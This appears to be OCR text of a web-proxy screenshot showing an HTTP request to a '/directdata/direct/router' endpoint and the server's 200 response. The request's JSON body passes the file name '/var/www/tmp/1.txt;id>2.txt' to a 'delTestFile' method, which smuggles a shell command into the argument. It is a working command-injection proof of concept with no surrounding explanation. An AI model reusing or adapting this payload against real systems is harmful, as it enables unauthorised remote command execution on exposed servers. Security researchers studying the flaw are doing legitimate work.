 Request TEXT HEX URL 历史
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 179
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";
v="99"
7 sec-ch-ua-mobile: ?0
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
12
13 {"action":"NS_Rpc_HeartBeat","method":"delTestFile","data": ["/var/
www/tmp/1.txt;id>2.txt"],"type":"rpc","tid":11,"f8839p7rqtj":"="}
Response TEXT HEX 474ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Apr 2022 16:55:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: PHPSESSID=782jv1sa4mpr3ehu2eluvmevg1; path=/; secure;
HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 96
9
10 [{"type":"rpc","tid":11,"action":"NS_Rpc_HeartBeat",
"method":"delTestFile","result":1649264121}]